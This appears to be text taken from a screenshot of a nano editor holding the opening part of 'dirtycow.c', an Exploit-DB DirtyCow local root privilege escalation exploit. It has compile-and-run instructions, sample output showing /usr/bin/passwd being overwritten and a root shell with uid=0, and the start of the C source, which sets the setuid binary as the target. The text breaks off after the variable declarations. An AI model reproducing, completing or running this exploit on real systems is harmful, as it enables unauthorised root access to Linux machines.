 GNU nano 2.5.3 File: dirtycow.c
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped
* thread stopped
* root@box:/root/cow# id
* uid=0(root) gid=1000(foo) groups=1000(foo)
*/
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <unistd.h>
void *map;
int f;
int stop = 0;
struct stat st;
char *name;
pthread_t pth1,pth2,pth3;
// change if no permissions to read
char suid_binary[] = "/usr/bin/passwd";